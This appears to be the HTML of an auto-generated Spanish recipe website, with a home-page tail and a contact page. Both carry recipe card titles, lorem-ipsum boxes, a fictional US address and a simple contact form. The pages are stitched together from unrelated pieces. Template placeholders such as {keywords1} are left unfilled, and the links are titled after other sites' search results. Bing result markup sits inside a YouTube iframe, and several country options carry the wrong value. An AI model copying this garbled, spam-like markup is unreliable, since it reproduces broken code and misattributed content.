Raciones</span> <span> <i> </i> 85 mins</span> <h3> Tarta de manzana muy fácil </h3> <span> </span> <span> </span> <span> </span> <span> Fácil</span> <span> <i> </i> 10 Raciones</span> <span> <i> </i> 60 mins</span> <h3> Tarta de queso de La Viña </h3> <span> </span> <span> </span> <span> </span> <span> Fácil</span> <span> <i> </i> 10 Raciones</span> <span> <i> </i> 60 mins</span> <h3> Cómo hacer berenjena frita crujiente </h3> <span> </span> <span> </span> <span> </span> <span> Fácil</span> <span> <i> </i> 4 Raciones</span> <span> <i> </i> 30 mins</span> <h3> Tarta de queso mascarpone al horno, tarta casera fácil para cumpleaños </h3> <span> </span> <span> </span> <span> </span> <span> Media</span> <span> <i> </i> 10 Raciones</span> <span> <i> </i> 90 mins</span> <h3> Natillas caseras </h3> <span> </span> <span> </span> <span> </span> <span> Fácil</span> <span> <i> </i> 6 Raciones</span> <span> <i> </i> 30 mins</span> <h3> Solomillo de cerdo con salsa Strogonoff </h3> <span> </span> <span> </span> <span> </span> <span> Media</span> <span> <i> </i> 4 Raciones</span> <span> <i> </i> 45 mins</span> <h3> Rollitos de pechuga con jamón y queso </h3> <span> </span> <span> </span> <span> </span> <span> Media</span> <span> <i> </i> 4 Raciones</span> <span> <i> </i> 35 mins</span> colaboramos con <p> Cocina Familiar S.L. © 2013 - 2021</p> Aviso legal <span> ·</span> Política de privacidad <p> Todos los días una receta nueva.<br> Síguenos en nuestras redes!</p> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i><br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/xulyu-mCt7M" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/73c227988a431e962df6c336b52e0b1f.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/2798c1cc7f79cc5dfa19ad3e040b73f6.jpg" alt="" class="image image-full"  id="ed2MKd4T4mBq"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="uMEOYpebD">
			<div class="box"> <a href="#"><img src="img/0d4e7b34baabbd81fa62dcf79bfd3cbc.jpg" alt="" class="image image-full"  id="HBfzOwBsLiYLbc"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/999a84c424ddee5f063918564ca9bd7e.jpg" alt="" class="image image-full"  id="sdbuTZzt4NzLl2t"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/f080050f9733a5f11d84c2b108b76aa2.jpg" alt="" class="image image-full"  id="T1Ch4Lzqw"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="zquUuEFY">
		<div class="fbox1" id="o5ZtQZvFNB52">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="asPpnLJgbrd">
			<span class="icon icon-envelope"></span>
			<span id="MVIphF1HuawWMPd">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="jOq2avUYtTr4VyU">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="rjBNyklfo1b"></p>
</body>
</html>
</file>



<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Contact</title>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="qhh5hXGmzT">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="IanYVpKyp6"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="VGhtCp3BKoVIL"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="YDdgAUR"><a href="terms.html">Terms and Conditions</a></li>
				<li id="nB1JJDfbU5LS"><a href="photo.html">Photo gallery</a></li>				
				<li id="wSiUuoDsFGr"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="gLLEq5tP"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="2imL5if54WZQ"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="56hAQaEqn">
	<div id="welcome" class="container">
		<div class="title"   id="2qTeusaJTO5CK">
			<h2 >Contact</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/b00daaa7faa6384380f47f7f02a3425a.jpg" width="50%"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/VrZueAc8FVo"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="LASAÑA DE PLATANO CASERA. Receta facil,ideal para toda la familia" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.VFwgCHbGALzbhxvZ5pqRaQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/10557fb6b31127249307cca6f6596bfc.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/2798c1cc7f79cc5dfa19ad3e040b73f6.jpg" alt="" class="image image-full"  id="sHDEKbilyAq"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="XMePZGN1IliaR">
			<div class="box"> <a href="#"><img src="img/2fcc30deb121ecb168c9f53bfbe7666e.jpg" alt="" class="image image-full"  id="gRt6RoS7"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/c34a9e88699ff8f4b0d140bd74844ada.jpg" alt="" class="image image-full"  id="udGfWUC1Ndu6"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/04c7d63373a64adf9b8330ef3a5e9cc8.jpg" alt="" class="image image-full"  id="IAyWZp3hDRjKRCj"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="633QTdoIdOGa">
		<div class="fbox1" id="kaS16TFG">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="C6GPwOl6lSJ2bY">
			<span class="icon icon-envelope"></span>
			<span id="1iQzKUXJ4xn64D">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="JSrnltDqh">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="MRnPjgjX7v"></p>
</body>
</html>
</file>
